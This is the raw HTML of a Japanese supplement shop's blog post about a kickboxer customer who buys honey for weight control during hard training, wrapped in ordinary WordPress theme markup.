   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css"></style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-43041 single-format-standard wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1768963921" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
     <a itemprop="item" href="https://www.bss-abe.co.jp/archives/category/journal"><span itemprop="name">ベルのしっぽ</span></a>
       <meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">凄い人に引っ張られる</span><meta itemprop="position" content="3" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

      <div id="post_image">
   <img width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />  </div>
    
  <div id="post_meta_top" class="clearfix">
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <p class="date"><time class="entry-date updated" datetime="2022-12-07T23:19:19+09:00">2022.12.7</time></p>  </div>

  <h2 id="post_title">凄い人に引っ張られる</h2>

  <div class="post_content clearfix">
   
<p>2022-12-07(水)</p>



<figure class="wp-block-image size-full"><img decoding="async" width="75" height="52" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/sunny_logo.gif" alt="" class="wp-image-1652"/></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221207.jpg" alt="" class="wp-image-43042" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221207.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/weather221207-150x113.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>なぜそこまでがんばれるのか。</p>



<p>そんなお客さまが連続してご来店された。</p>



<p>本日、17時過ぎにご来店されたKさん(岡崎市)はキックボクシングの選手。</p>



<p>建設業の仕事をフルで一日働いて、今からジムでハードトレーニングを22時までやられる。</p>



<p>体調管理と体重コントロールのため栃のハチミツを購入された。</p>



<p>砂糖を摂ると疲労が抜けないがハチミツなら逆に元気になれるそうだ。</p>



<p>お客さまのとてつもない元気に自分も気合が入る。</p>



<p>明日は日付が変わると同時に単独で九州に向かって出発する。</p>



<p>ハチミツを持って。</p>



<p>依頼はやる気に火をつける。</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="640" height="480" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018.jpg" alt="" class="wp-image-43043" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018.jpg 640w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018-150x113.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p></p>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/fishing"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/5207-150x113.jpg" width="100px" height="108px" alt="" /></figure><div class="lkc-title">アベの釣り自慢</div><div class="lkc-url" title="https://www.bss-abe.co.jp/fishing">https://www.bss-abe.co.jp/fishing</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;​11112025今年最後のハゼ釣り昨日の定休日は本年最後のハゼ釣りに妻と浜名湖へ行ってきた&nbsp;478			prev		2023年		2024年		2025年		next				prev		2023年		2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<div class="linkcard"><div class="lkc-internal-wrap"><a class="lkc-link no_icon" href="https://www.bss-abe.co.jp/lecture"><div class="lkc-card"><div class="lkc-info"><div class="lkc-favicon"><img loading="lazy" decoding="async" src="https://www.google.com/s2/favicons?domain=www.bss-abe.co.jp" alt="" width="16" height="16" /></div><div class="lkc-domain">ボディサポートショップアベ</div></div><div class="lkc-content"><figure class="lkc-thumbnail"><img decoding="async" class="lkc-thumbnail-img" src="//www.bss-abe.co.jp/wordpress/wp-content/uploads/category02-50x50.png" width="100px" height="108px" alt="" /></figure><div class="lkc-title">講習会実績 2025年</div><div class="lkc-url" title="https://www.bss-abe.co.jp/lecture">https://www.bss-abe.co.jp/lecture</div><div class="lkc-excerpt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27112025九州へ仕事と観光11/23から二泊三日で九州へ仕事と観光に行ってきた・・・&nbsp;478			2022年                2023年                2024年		2025年		next				2022年                2023年                2024年		2025年		next	</div></div><div class="clear"></div></div></a></div></div>



<p></p>
     </div>

    <div id="single_share" class="clearfix">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%87%84%E3%81%84%E4%BA%BA%E3%81%AB%E5%BC%95%E3%81%A3%E5%BC%B5%E3%82%89%E3%82%8C%E3%82%8B&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://www.bss-abe.co.jp/archives/43041&amp;t=%E5%87%84%E3%81%84%E4%BA%BA%E3%81%AB%E5%BC%95%E3%81%A3%E5%BC%B5%E3%82%89%E3%82%8C%E3%82%8B" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041&title=%E5%87%84%E3%81%84%E4%BA%BA%E3%81%AB%E5%BC%95%E3%81%A3%E5%BC%B5%E3%82%89%E3%82%8C%E3%82%8B" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription/feed/https://www.bss-abe.co.jp/feed" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F43041&media=https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3018.jpg&description=%E5%87%84%E3%81%84%E4%BA%BA%E3%81%AB%E5%BC%95%E3%81%A3%E5%BC%B5%E3%82%89%E3%82%8C%E3%82%8B"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
  </div>
  
    <ul id="post_meta_bottom" class="clearfix">
   <li class="post_author">投稿者: <a href="https://www.bss-abe.co.jp/archives/author/hatsu" title="安部 初 の投稿" rel="author">安部 初</a></li>   <li class="post_category"><a href="https://www.bss-abe.co.jp/archives/category/journal" rel="category tag">ベルのしっぽ</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>  </ul>
  
    <div id="previous_next_post" class="clearfix">
   <p class="prev_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/43020" title="ハゼ釣りガイド3回目"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20221205-2-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class="title">ハゼ釣りガイド3回目</span><span class="alt_title">前のページ</span></a>
</p>
<p class="next_post clearfix">
<a href="https://www.bss-abe.co.jp/archives/43064" title="九州遠征講習会3連発・無事終了"><span class="title">九州遠征講習会3連発・無事終了</span><span class="alt_title">次のページ</span><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3036-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3036-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3036-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3036-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3036-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
</p>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://www.bss-abe.co.jp/archives/63358"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5249-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/63358" name="">馬鹿の一つ覚え</a></h4>
     <p class="excerpt">2025-12-05(金)ギターを買…</p>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://www.bss-abe.co.jp/archives/48747"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20231002-1-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/48747" name="">浜名湖のチニング11連勝なるか</a></h4>
     <p class="excerpt">2023-10-03(火)昨日の定休…</p>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://www.bss-abe.co.jp/archives/52106"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-150x150.jpg 150w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3929-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/52106" name="">お客さまから過大評価をいただく</a></h4>
     <p class="excerpt">2024-02-16(金)今日は月に…</p>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://www.bss-abe.co.jp/archives/30272"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1949-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1949-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1949-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1949-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1949-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/30272" name="">快適さを作る</a></h4>
     <p class="excerpt">2021-03-07(日)午前8時、岡崎の空です。(撮影・店…</p>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://www.bss-abe.co.jp/archives/45986"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3481-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3481-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3481-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3481-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3481-45x45.jpg 45w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/45986" name="">釣りに使う腕時計</a></h4>
     <p class="excerpt">2023-07-01(土)釣り時に使っている…</p>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://www.bss-abe.co.jp/archives/61883"><img width="200" height="200" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-200x200.jpg 200w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-300x300.jpg 300w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-120x120.jpg 120w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-45x45.jpg 45w, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5009-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
    <div class="desc">
     <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
     <h4 class="title"><a href="https://www.bss-abe.co.jp/archives/61883" name="">アベ家のイベント</a></h4>
     <p class="excerpt">2025-08-15(金)昨日の家族…</p>
    </div>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header">

 <ul class="clearfix">
      <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
    </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.bss-abe.co.jp/archives/43041/trackback" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/43041#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://www.bss-abe.co.jp/wordpress/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="02a015002f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='43041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/34990"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210824-2-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/34990"><span>五目釣りに伊良湖へ</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/56529"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/4294-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/56529"><span>この歳になってやっとリラックス法が見つかる</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/63313"><img width="200" height="100" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/makeyourbody.png" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/lecture" style="background-color:#FFD700;">講習会実績</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/63313"><span>K高校 野球部　講習会</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/33422"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/20210719-1-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/fishing" style="background-color:#FFD700;">アベの釣り自慢</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/33422"><span>初アタリが初ヒットに</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/62977"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5184-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/62977"><span>わが家の次郎柿</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
